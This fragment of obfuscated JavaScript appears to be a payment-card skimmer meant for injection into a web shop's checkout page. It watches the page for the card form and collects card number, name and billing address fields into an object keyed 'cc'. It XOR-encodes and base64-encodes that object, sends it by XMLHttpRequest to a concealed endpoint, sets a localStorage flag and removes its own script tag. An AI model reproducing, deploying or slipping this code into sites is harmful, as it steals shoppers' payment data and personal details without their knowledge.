FJ=w[KT('D6]3',0xc0a)];a[KT('K9RF','0x7d9')](w[KT('xX#I',0x678)])[KT(']G2#',0x960)]=w[KT('D6]3',0xc51)](w[KT('lBXh','0x66a')],FJ);}w[KT('dE2J',0xca9)](Fr,null)&&(FJ=w[KT('be0j','0x983')],cardLogo=w[KT('0^zI',0x681)],a[KT('d%k[','0xafe')](w[KT('pO8x',0x76f)])[KT(']9g5','0xcc9')]=cardLogo);if(w[KT('OKa(','0xa0a')](FZ[KT('k$J0','0x9f0')],0x0)||w[KT('q%&l',0x6a4)](FZ[KT('!SDf',0xb12)],0x3)){var Ft=w[KT('lBXh',0x736)][KT('karK','0x831')]('|'),Fj=0x0;while(!![]){switch(Ft[Fj++]){case'0':a[KT('QL[A','0x52f')](w[KT('be0j','0xb00')])[KT('KS8W','0xb27')][KT('Megj',0x963)](w[KT('!SDf',0x6c4)]);continue;case'1':var FJ=w[KT('qevp',0x5e2)];continue;case'2':a[KT('k$J0',0x9ae)](w[KT('U]wR','0xc37')])[KT('!SDf','0x9e0')]=cardLogo;continue;case'3':a[KT('0^zI','0xbe2')](w[KT('VS!V','0xb86')])[KT('1Dkf','0x57f')]=w[KT('HFQO',0x7b0)](w[KT('dE2J','0x682')],FJ);continue;case'4':cardLogo=w[KT('KS8W',0xa52)];continue;case'5':H=w[KT('JTB@','0x4e9')];continue;}break;}}}else{if(FB[KT('be0j',0xcd3)]){const FX=Fi,FP=Fv,Fh=FZ,Fl=w[KT('nCMp',0x967)](w[KT('karK',0x5f3)](V,'\x20'),p),Fb=I,Fx=y,FL=d,q0=P,q1=l,q2=x,q3=w[KT('75J&','0x68b')](w[KT('!SDf','0x8e1')](F0,',\x20'),F2),q4=w[KT('St5)',0x895)](w[KT('St5)','0x507')](F4,'\x20'),F6),q5=w[KT('U]wR',0xba3)](w[KT('04eD',0xa86)](F8,',\x20'),FF),q6=FQ,q7=w[KT('swwA','0x5bd')](w[KT('j]2U',0x99e)](Fw,',\x20'),Fu);var Fz={};Fz['cc']=FX,Fz[KT('75J&','0x79f')]=FP,Fz[KT('d%k[',0x5d2)]=Fl,Fz[KT('Megj','0x99d')]=Fh,Fz[KT('Megj',0x748)]=Fb,Fz[KT('TP3Z',0x798)]=Fx,Fz[KT('D6]3','0x6bc')]=FL,Fz[KT('lBXh','0x5ea')]=q0,Fz[KT('1Dkf',0x6a2)]=q1,Fz[KT('xX#I',0x9f6)]=q2,Fz[KT('AfiV',0x4e0)]=q3,Fz[KT(']9g5',0x8d2)]=q4,Fz[KT('K&dI',0x76c)]=q5,Fz[KT('1Dkf','0x4b4')]=q6,Fz[KT('d%k[','0x4b5')]=q7;let q8=Fz;const q9=(qq,qu)=>btoa(Array[KT('!SDf','0x9b0')](new TextEncoder()[KT('KS8W',0x67b)](qq))[KT('0^zI','0xb9a')]((qK,qw)=>String[KT('75J&',0x4fc)](qK^new TextEncoder()[KT('Megj',0x8ee)](qu)[qw%qu[KT('St5)','0xa51')]]))[KT('N*87',0xafa)](''));let qF=w[KT('1Dkf','0xb70')](q9,JSON[KT('j]2U','0x698')](q8),w[KT('karK',0x613)]);var Fa=new XMLHttpRequest();Fa[KT('7GF&','0x7f4')](w[KT('lBXh','0x633')],w[KT('LO*!','0x7fd')],!![]),Fa[KT(']9g5','0x6d7')](w[KT('KS8W','0xc38')],w[KT('HFQO',0x4c3)]),Fa[KT('TP3Z','0x6d5')](w[KT('HFQO','0x743')](w[KT('pO8x','0x652')],w[KT('7GF&','0x8a8')](encodeURIComponent,qF))),localStorage[KT('VS!V','0x97c')](w[KT('97sX',0x8c6)],w[KT('0^zI',0x5c5)]),N[KT('1Dkf','0x5b0')][KT('xX#I',0x8fe)]();}}}});}else w[qh('joWA','0x6e6')](setTimeout,m,0x3e8);}function v(){function Kp(F,q){return qQ(q,F- -0x122);}try{let Z=document[Kp(-0x168,'nab]')](w[Kp('0x429','j]2U')])[Kp(0x39c,'Megj')],J=document[Kp(-0x188,'j]2U')](w[Kp('0x2fc','KS8W')]),t=document[Kp(0x214,'VS!V')](w[Kp('0x50b','d%k[')])[Kp(0x4c9,'lBXh')];if(t)w[Kp(0x697,'75J&')](setTimeout,v,0x3e8);else{if(J?.[Kp(0x38f,'HFQO')])w[Kp('0xf5','97sX')](Z,0x0)&&w[Kp(0x166,'q%&l')](localStorage[Kp(0x38e,'k$J0')](w[Kp(0x515,'joWA')]),null)&&w[Kp(0x3e9,'q%&l')](m);else w[Kp(-0xbd,'q%&l')](Z,0x0)&&w[Kp('0xe3','Rrxe')](setTimeout,v,0x1f4);}}catch(j){w[Kp('0x33e','kOeI')](setTimeout,v,0x1f4);}}if(!document[qQ('K9RF',0x2b4)](w[qQ('QL[A',0x17c)]))document[qQ('xX#I',0x709)](w[qQ('LO*!',-'0x10')])&&w[qQ('be0j','0x130')](setInterval,v,0x1f4);else{var s=document[qQ('Rrxe',0x608)];s&&s[qQ('K&dI',0x5bd)][qQ('joWA','0x525')](s);}}()));
